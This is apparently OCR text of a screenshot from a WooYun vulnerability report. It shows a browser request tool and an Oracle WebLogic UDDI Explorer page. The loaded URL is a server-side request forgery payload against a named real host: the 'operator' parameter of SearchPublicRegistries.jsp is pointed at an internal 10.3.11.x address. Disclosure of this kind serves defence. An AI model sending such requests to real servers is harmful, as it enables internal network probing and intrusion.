 Load URL
http://www.ems.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.3.11.20:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&
Split URL
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
Wed De
Setup UDDI Explorer
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Private Registry:
Please login to see the current search/publish url of private registry.
Set Search URL Set Publish URL
For example: http://10.3.11.27:8002/uddi/uddilistener
Note: The Search and Publish URLs must refer to the same registry in order for Publish commands to succeed.
www.wooyun.org